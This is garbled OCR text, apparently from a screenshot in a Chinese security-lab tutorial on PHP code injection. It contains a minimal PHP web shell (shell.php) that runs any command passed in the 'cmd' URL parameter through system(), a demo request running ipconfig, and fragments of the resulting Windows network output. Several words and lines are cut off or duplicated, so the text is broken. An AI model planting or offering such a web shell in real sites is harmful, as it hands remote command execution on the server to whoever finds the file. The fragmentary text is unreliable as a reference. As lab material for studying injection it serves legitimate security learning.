 search.php CodeInjection.php shell.php Ca
dy\PHPT
php
1 <?php
2 $cmd = $_GET['cmd'];
3 system($cmd);
localhost/shell.php?cmd=ipconfig
localhost/shell.php?cmd=ipconfig
应用 工具
ndows IP 配置 以太网适配器 Bluetooth 网络连接: 媒体状态 . . . .
接: 媒体状态 . . . . . . . . . . . . : 媒体已断开 连接特定的 DNS 后缀 . . . .
链接 IPv6 地址. . . . . . . . : fe80::b59b:e603:de97:f21a%11 IPv4 地
5.255.255.0 默认网关. . . . . . . . . . . . . : 192.168.0.1
字节脉搏实验室